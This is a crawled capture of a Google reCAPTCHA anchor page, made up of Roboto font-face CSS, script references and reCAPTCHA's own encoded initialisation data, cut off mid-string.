

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdvxaYmAAAAAPuE5xbH86EH3Rz0Hbbja1rejb-X&co=aHR0cHM6Ly93d3cuZG9taGVhcnQyMS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b3iab61bu74i
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gRAU_uBdp7lZo-4LmIAPOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gRAU_uBdp7lZo-4LmIAPOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gRAU_uBdp7lZo-4LmIAPOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dv0zCksKowobDqAVUG0/DvMOoe1kdCsK6ZRoewozDnyHCn8K5FGvCr8ORK8OJw5zCtMOxw5fDncK1wp/ClERIwo8/L8KTw7YFwrl3wrjCognDtcOObi7CpcOla37DjsOKbXJ2HsOIR8KTwrXCvMOlw4TDm14cDGrDscKswoFkwovDlmLCg8Kuw6PDhMOjwrM4w7TDsMKKSQDDvRhQKy/DuiJiw4RBNnDDlyvCrcKPXyHDtMKiwrAHIR1zG8OYFsKtw43DmcKswq3CpkU/WFLCgMObH8KfwoZ7dWLCjcKRwo/DoxEBYAjDrMOIcsKdwp7CmRVewrtgwoDCoMOhTsOYw5/CiWTCrSEPw4DDhgxDwqjDscKvwrXCh8KeWsOVwq/CrlTCo0fCkXF0w4/DkGrCvcKeDGYMSsOEw4DDlhlZJRHDpsOgDMKUwpzDszTDsMOgJcOED25LVcOXWMO+fCcUasOMIsKqwrXCmMKMwrjDoxRIw6xjw7/DgsOzDMKPW8K9E8OeF8OfU8Krw73Dn0nCkmPDjFp+KcKuw7jCg8O2wqjDj8KgcsO4wp3Dp0M2KCrCli/DrwNHOcKcw4bDuSfDg2Y8HsOBwrtvwrFSQinCk28pQ8K4woPCm8Ouw4xUa8KRP8Kmw6x0wrgxwrHDgsKzwrkdTHXChcK4wpsEwp0CO8OCesKhw5/DmTU7Y8ONB8Kyw7zDuMOlVC9Jw53DnQzDnyvCjQNsMFMsITLDn8O6EQoTwoXCkGnCm2jChsKowprDmcKZYy/[base64]/ChcOFwpbDu8Kxw6McQMKAKsOzAMO5VlQ0w5U7Di/[base64]/wplTw73Du8OYw7hcw6daasKrw7HCkGfDsCZNw5PCvsOMa8KdwpxoIn3CqEfCtsK5JMOcHsK8GVjCtWE4EsKhw7nCssOLwoNnw6zClMKTCMOzFFJNCsKQJS9OT0fCmsKRw6oBwpLDjS/DtMKvUsKsw7oyZ8KuwozCisODd3TDoHXCm8KKW8OQw6PChy/CmQEbK8OfL8K7wrfDiBzDocOHwqTCpsKkwq0wKgDChMOIQWcPUsKiw6pJw6Jtw7PCkW5qwoIvwqjCpyQZd2QCEE7CmsOHV8KDVjoTw6FqZ8OhwpknVcK0w6gaw7DDu3Y0d8KyIiNdEMO6QlLCk37CtcOpQh3DihgkwqxcanYAw7/DvDnChAN/OXYqw4nCig1IwrtXwo54w712BsKgw6LDh0LDnsO7w7PDlsOBw7BkO8OTwpwIw6UWwqpee8OwcsKvw7vDu8K0wqjDnXrCgsKnw7jCo8Kawrt/d2YLw6rCt0TDkMKaInphVMOsTQ1RwrrDh8Ouw5DDkTdUwq4jw7NtwpTDhMKxHmgBw6rDjMOUd8KFw5BMCAjCoMOIDAFAw7VgRMOswqTDozvDkVPCtcOGR1XDi8O/w63Dn8OZRmnCtsOOw6FbQwbCtMKgw4kKwpvClgliTn/DrxHCsMOORhvCr8KCaX0nJ8OpC8KpPMOdwqEfw67CvxwvJsKtN8OyAsKaNcOgXSTChFDCvA/DvcKlIMOYE8K1w7xtWsKtccORwpQGwpseJ38IfMOjVTbCl8KcwpTDosOUw47Ch8OpaMOdasKXQ8OyOMOJwohRwp3CkTHCo0p3R1vCrsKKfWvDvzAiekHDgisrwpIRTsKPbUnCrwRBwrFtwo7Coh/DvcOLw7Nhw7k/w5xeYh7DqMKVwrBhVRtuwobCq2vCvsOhBsK2ZsOnwpvCpihWIVBPVD/CoEjDvA3DjHHDkHkfQyASRMKJIT3CrF7CpUbDlsKuw7PDq8OUAcKjwpM2MsOqJ8OzwqvCqF7CjypHNMKuwqs6KV93bksgHMOhakTDp8Orw5kRw6d7wpFpHQLDqQ/CpMOhw7/[base64]/[base64]/C